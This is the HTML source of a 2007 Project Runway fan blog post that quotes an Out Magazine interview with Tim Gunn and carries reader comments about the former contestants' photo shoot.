(_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=7d21841a-0757-41b4-9445-ef9636bf40a3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=7d21841a-0757-41b4-9445-ef9636bf40a3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iN43KYDnG7gTp6Ml7Q4NF0y_0xXfx72CbN_LLhzCPYPoNX4l1TVhsJt8YYtNp-TXkJvNcSfSxnE-MBlWdpIOKdHJethIa0E0ZlNtuIh2hqH8tTACZsNuKhyphenhyphenGksWfPnTgeNgQ9A/s72-c/OUTCover.JPG' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Out Gunned.</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iN43KYDnG7gTp6Ml7Q4NF0y_0xXfx72CbN_LLhzCPYPoNX4l1TVhsJt8YYtNp-TXkJvNcSfSxnE-MBlWdpIOKdHJethIa0E0ZlNtuIh2hqH8tTACZsNuKhyphenhyphenGksWfPnTgeNgQ9A/s72-c/OUTCover.JPG'/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2007-08-13T15:17:00-04:00'>Monday, August 13, 2007</abbr>
<span class='value-title' title='Monday, August 13, 2007'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html'>Out Gunned.</a>
</h1>
<div class='the-brief'>Monday, August 13, 2007 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2007/08/out-gunned.html&title=Out Gunned.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2007/08/out-gunned.html&title=Out Gunned.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2007/08/out-gunned.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-1927059203001422243'>
<span itemprop='articleBody'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iN43KYDnG7gTp6Ml7Q4NF0y_0xXfx72CbN_LLhzCPYPoNX4l1TVhsJt8YYtNp-TXkJvNcSfSxnE-MBlWdpIOKdHJethIa0E0ZlNtuIh2hqH8tTACZsNuKhyphenhyphenGksWfPnTgeNgQ9A/s1600-h/OUTCover.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098257346529525522" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iN43KYDnG7gTp6Ml7Q4NF0y_0xXfx72CbN_LLhzCPYPoNX4l1TVhsJt8YYtNp-TXkJvNcSfSxnE-MBlWdpIOKdHJethIa0E0ZlNtuIh2hqH8tTACZsNuKhyphenhyphenGksWfPnTgeNgQ9A/s200/OUTCover.JPG" style="cursor: pointer;" /></a><br /><br /><a href="http://www.out.com/">Out Magazine</a> put big old mess Marc Jacobs on the cover, but as in life, it's what's inside that counts. First, an interview with Tim Gunn.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPIXT8IVIquIYV9Xfil3822EbRBcSrLdZ6vk0R_Xxw2RynqbBzyUIKK36Bz_FC6fxpns9bDMu9iebEyG1DwLKgGn5AYZiSIED6qB1P7-4sH5CYqLZd_R4ymEfduauKtqrIn0vxOw/s1600-h/TimGunnOUTMag.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098320151836295186" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh56B0m5InvnnhgT7_be9I73W3lo8XDYVfM4SaBKAZLY_5mjSX4YtoH5RSx88n02O6zc8a2HiP2cmNWbo-26_aCEtNNWZoyvnM5cFQMr2mCPXgpSx41wTj7Z18jbYlzTAL5KV1EnQ/s1600/TimGunnOUTMag.gif" style="cursor: pointer;" /></a><br /><span style="font-weight: bold; color: rgb(204, 0, 0);">So you didn't grow up fixated on fashion?</span><br /><span style="color: rgb(204, 0, 0);">I was fixated on architecture and interiors, which of course had everybody worried. I had a really butch father &#8212; so butch I thought maybe he was a closet case. He was an FBI agent and a sports lover, and the only sport I could even participate in was swimming, because it was nice and clean and you didn&#8217;t sweat.</span>  <span style="color: rgb(204, 0, 0);"><br /><br />On politics:</span> <span style="font-weight: bold; color: rgb(204, 0, 0);"><br />Who on Capitol Hill needs </span><span style="font-style: italic; font-weight: bold; color: rgb(204, 0, 0);">Tim Gunn's Guide to Style</span><span style="font-weight: bold; color: rgb(204, 0, 0);"> most?</span><br /><span style="color: rgb(204, 0, 0);">Laura Bush. Oh, my God!</span>  <span style="color: rgb(204, 0, 0);"><br /><br />On Project Runway:</span> <span style="font-weight: bold; color: rgb(204, 0, 0);"><br />You have no influence over the judges?</span> <span style="color: rgb(204, 0, 0);"><br />None. It keeps me an honest man. I have no interaction with them at all, but that doesn't mean they don't drive me to total despair.</span> <span style="font-weight: bold; color: rgb(204, 0, 0);"><br />And how do they do that?</span><br /><span style="color: rgb(204, 0, 0);">How do the judges drive me to total despair? By smoking crack! By making decisions I can't fathom.</span> <span style="text-decoration: underline;"><br /><br /></span><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv67EuECdz6lzM02m1eMyP0AXt-S0RtDWAU251e_CkyAZ8IPK4djg0Fmlw7hza_EtMcfhV8QM0jy0j6AkQejxky2J1iQXD_-mXJosyWO08p45yRpyIntee_fvtfxpgI7DB554euw/s1600-h/TV.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098996682199860114" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv67EuECdz6lzM02m1eMyP0AXt-S0RtDWAU251e_CkyAZ8IPK4djg0Fmlw7hza_EtMcfhV8QM0jy0j6AkQejxky2J1iQXD_-mXJosyWO08p45yRpyIntee_fvtfxpgI7DB554euw/s400/TV.jpg" style="cursor: pointer;" /></a><br /><span style="color: rgb(204, 0, 0);">On his show:</span> <span style="font-weight: bold; color: rgb(204, 0, 0);"><br />You're quick to point out that </span><span style="font-style: italic; font-weight: bold; color: rgb(204, 0, 0);">Guide to Style</span><span style="font-weight: bold; color: rgb(204, 0, 0);"> isn't a typical makeover show.</span> <span style="color: rgb(204, 0, 0);"><br />I'm not a fashion Svengali. I don't throw clothes at you and tell you if you wear these things, all your fashion foibles will go away. I'm a fashion therapist.</span>  <span style="color: rgb(204, 0, 0);"><br /><br />On his personal life:</span> <span style="font-weight: bold; color: rgb(204, 0, 0);"><br />How's your romantic life?</span> <span style="color: rgb(204, 0, 0);"><br />I haven&#8217;t been in a relationship since 1982. God, that sounds pathetic. But I was so severely hurt that I&#8217;ve never, ever gotten over it. I was so madly and desperately in love that I didn&#8217;t see the end coming. It was a routine night on the couch watching television, and he turned to me and just said, 'I don&#8217;t have the patience for you. I can&#8217;t do this anymore.' After nine years. I still remember leaving his apartment, driving down Rock Creek   Parkway in Washington,  D.C., thinking, </span><span style="font-style: italic; color: rgb(204, 0, 0);">Maybe I&#8217;ll just drive right off the bridge</span><span style="color: rgb(204, 0, 0);">.</span><br /><br /><br />Then they followed up with their favorite PR alums by making them pose for a dorky picture. Emmett says they had to "make it work" with tin foil, whatever that means.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiygnm2OC8_7t3YY8Jrx2CGazADSXRXWxFW8qjYKaPsR5X8natrlz-Um2EqxbiRLvSjwRTaZjFJ5ra23sL8x5aleA5F8a4ZSw5YYip_ORVgHnDclKPUXhYhOPvDers5jdWUoT0yA/s1600-h/out072.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098261267834666882" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivxZlEsqvrK30w_WFZwZCefiRjmmZCDNdp9TNZ4H11Tr54pY9pbfPpi4and0vEVXVNl9KCieGrQ-StsmlYbsNLD1eisNJzA_5j77M2soa3vgVinJ7c92yoF5ab-R74YIL_y__Y5Q/s1600/OUTD1.JPG" style="cursor: pointer;" /></a><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6SBU5RE-6wUDqzp96Hp0yb1QV3vXkHILmFtNlkBRDP0uyzBhoqPoVz_MhRHkMyN-y7IOkn8dC8xSedL08apiWtpgUQZjyoKrDMW4xM559HHKO9Q9MDUc4q_BinQVmCvdkBAGrIg/s1600-h/out071.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098261254949764978" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcpgknwa2D-Jq9-F4S8fRHJSFWk1jaHq3vAaWO82cT8U80yM-G3Vb-Z1aEXx2icIfHBYZvUxtYfye97AwVY4QpIzFalrMFflr_YNgCNG0dsvFC2SbTCnmMn12BTGJOfZ8AM0cLrw/s1600/OUTD2.JPG.JPG" style="cursor: pointer;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgisp2YIhRuYcKnqp88bC2wx06lTOK21S6q4QxfCGaayZMONCnmy8CxlHIH-Khyu01uHSiNlfB1NTiLMN757GN6i-yu441anmGbwosHW8-uXGyR0dEwt0HgGaW5YabXKrFtNLJsyw/s1600-h/Emmett&amp;PierreOUTshoot.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><br /></a></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iN43KYDnG7gTp6Ml7Q4NF0y_0xXfx72CbN_LLhzCPYPoNX4l1TVhsJt8YYtNp-TXkJvNcSfSxnE-MBlWdpIOKdHJethIa0E0ZlNtuIh2hqH8tTACZsNuKhyphenhyphenGksWfPnTgeNgQ9A/s72-c/OUTCover.JPG' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2007/08/it-time-for-intervention.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
65
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c369778428245141028'>
<a name='c369778428245141028'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-369778428245141028-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-369778428245141028'>
<p>
Wow! Chloe looks seriously hot; Malan looks like he should have been photographed by George Hurrell; and I would love to know which judging decisions Tim couldn't fathom.<BR/><BR/>But beyond that, isn't there someone nice we can fix Tim up with?? Next Musical Monday you boys  should make like Dolly Levi and find him a nice doctor. (And while you're at it, find me a nice doctor too).<BR/><BR/>--Gotham Tomatosky<BR/><BR/>P.S.- Tim may want to get his hands on Laura Bush, but I'd say she's hopeless. Someday, when she gets off the Valium drip, she'll run down the middle of the street screaming.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187032980000#c369778428245141028' title='comment permalink'>
8/13/07, 3:23&#8239;PM
</a>
<span class='item-control blog-admin pid-114584468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/369778428245141028' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5438590087204461447'>
<a name='c5438590087204461447'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11002155785935361736" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5438590087204461447-11002155785935361736"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="DolceLorenzo">

</a></span></div>
<a href='https://www.blogger.com/profile/11002155785935361736' rel='nofollow'>DolceLorenzo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5438590087204461447'>
<p>
OHMYGOD FABULOUS, Boys! They all look great! Tim looks HOT HOT!<BR/><BR/>I gotta run now and get my copy :-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187033100000#c5438590087204461447' title='comment permalink'>
8/13/07, 3:25&#8239;PM
</a>
<span class='item-control blog-admin pid-574043392'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5438590087204461447' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5400177234211109069'>
<a name='c5400177234211109069'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5400177234211109069'>
<p>
Daniel V looks so cute with his dog.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187033220000#c5400177234211109069' title='comment permalink'>
8/13/07, 3:27&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5400177234211109069' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c377055430407428833'>
<a name='c377055430407428833'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-377055430407428833'>
<p>
Is Kara pregnant?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187033580000#c377055430407428833' title='comment permalink'>
8/13/07, 3:33&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/377055430407428833' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2585394947636026870'>
<a name='c2585394947636026870'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2585394947636026870'>
<p>
" Anonymous said...<BR/><BR/>    Is Kara pregnant? "<BR/><BR/><BR/>Yes. she is. <BR/>Malan is something else, isn't he? <BR/>They look great. I have to agree with Gucci Girl, Daniel V's dog is adorable.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187033760000#c2585394947636026870' title='comment permalink'>
8/13/07, 3:36&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2585394947636026870' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7114200915161563030'>
<a name='c7114200915161563030'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7114200915161563030'>
<p>
I volunteer to be set up with Tim!!! Next time he is in Chicago let me know and I will show him the town.<BR/>MT<BR/><BR/>seriously I will (get your minds out of the gutter)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187034540000#c7114200915161563030' title='comment permalink'>
8/13/07, 3:49&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7114200915161563030' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1747828484226057618'>
<a name='c1747828484226057618'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06755962155844638405" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1747828484226057618-06755962155844638405"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Erica">

</a></span></div>
<a href='https://www.blogger.com/profile/06755962155844638405' rel='nofollow'>Erica</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1747828484226057618'>
<p>
<I>I would love to know which judging decisions Tim couldn't fathom.</I><BR/><BR/>He's quite candid in his blog, eg, Alison's auf, Vincent's win for the makeover episode, and so on.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187034660000#c1747828484226057618' title='comment permalink'>
8/13/07, 3:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1785424699'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1747828484226057618' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5411782234233291206'>
<a name='c5411782234233291206'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5411782234233291206'>
<p>
Oh do I have a story about that tin-foil headdress they got on Malan....but it's too long. <BR/><BR/>Hey Kara's preggers! It's a new baby for the PRGayboys to play with!! YAY!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187034960000#c5411782234233291206' title='comment permalink'>
8/13/07, 3:56&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5411782234233291206' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1831968825219259293'>
<a name='c1831968825219259293'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1831968825219259293'>
<p>
I didn't know Chloe was the national spokeswoman for Dove Ultimte Clear deodorant. WOW!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187036160000#c1831968825219259293' title='comment permalink'>
8/13/07, 4:16&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1831968825219259293' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2911797416548573781'>
<a name='c2911797416548573781'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2911797416548573781'>
<p>
It's a very interesting article (I read the whole thing this morning). I love how Tim is so candid about his sexuality and failed relationship.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187036400000#c2911797416548573781' title='comment permalink'>
8/13/07, 4:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2911797416548573781' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7440078749704812442'>
<a name='c7440078749704812442'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7440078749704812442'>
<p>
Awww, Daniel looks so adorable.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187037360000#c7440078749704812442' title='comment permalink'>
8/13/07, 4:36&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7440078749704812442' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8534024839118643425'>
<a name='c8534024839118643425'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8534024839118643425'>
<p>
Poor Tim. That story is so tragically romantic. What an interesting life Mr. Gunn must have had. I want him to write a memoir next.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187037540000#c8534024839118643425' title='comment permalink'>
8/13/07, 4:39&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8534024839118643425' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1421840917928487931'>
<a name='c1421840917928487931'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1421840917928487931'>
<p>
Kara looks amazing in that picture! And Malan looks creepy with those tin foil nails.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187037840000#c1421840917928487931' title='comment permalink'>
8/13/07, 4:44&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1421840917928487931' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7053897571312382007'>
<a name='c7053897571312382007'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7053897571312382007'>
<p>
I LOVE DANIEL VOSOVIC! HE'S SO FREAKING CUTE!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187037960000#c7053897571312382007' title='comment permalink'>
8/13/07, 4:46&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7053897571312382007' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9088948781803460051'>
<a name='c9088948781803460051'></a>
